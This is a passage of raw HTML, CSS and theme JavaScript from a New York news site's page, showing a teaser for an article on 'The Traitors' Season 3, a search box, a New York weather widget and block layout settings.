                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" class="td-image-wrap " title="All the Murders and Banishments on ‘The Traitors’ Season 3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/1736456102-let-battle-commence-episode-301-pictured-alan-cumming-news-photo-1736350698-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" title="All the Murders and Banishments on ‘The Traitors’ Season 3">All the Murders and Banishments on ‘The Traitors’ Season 3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T22:02:00-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Backstabbing, scheming, and, of course, murrrrder. These are just a few things to expect from season 3 of The Traitors. The season premiered on...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">overcast clouds</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">34.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">37</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">31.2</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">50						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">3.1mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">35</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">35</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">33</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">30</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">30</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_